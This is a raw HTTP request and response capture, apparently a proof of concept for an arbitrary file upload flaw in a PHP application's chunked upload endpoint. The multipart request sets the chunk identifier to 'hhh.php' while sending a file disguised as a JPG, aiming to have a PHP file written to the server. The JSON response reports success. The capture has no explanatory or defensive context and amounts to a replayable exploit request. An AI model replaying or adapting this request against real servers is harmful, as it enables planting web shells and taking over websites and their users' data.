 POST /index/ajax/upload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------7399248273433307382440606928
Content-Length: 104880
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/index/user/profile.html
Cookie: keeplogin=1%7C86400%7C1690874192%7Ce82e6efb9c5dfe2f89285075dd11b2d1; PHPSESSID=
mv7nrfhdrpmq6lgehbsnqi4fv9; think_var=zh-cn; uid=2; token=67dd48fc-fd26-4381-b0c0-36e3d8589549
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------7399248273433307382440606928
Content-Disposition: form-data; name="chunkid";
hhh.php
-----------------------------7399248273433307382440606928
Content-Disposition: form-data; name="chunkindex";
0
-----------------------------7399248273433307382440606928
Content-Disposition: form-data; name="chunkcount";
1
-----------------------------7399248273433307382440606928
Content-Disposition: form-data; name="file"; filename="4572.jpg_wh300.jpg"
Content-Type: application/octet-stream
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 02 Aug 2023 03:13:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.9
7 Access-Control-Allow-Origin: http://127.0.0.1
8 Access-Control-Allow-Credentials: true
9 Access-Control-Max-Age: 86400
10 Content-Length: 51
11
12 {
"code":1,
"msg":"",
"time":"1690946028",
"data":null
}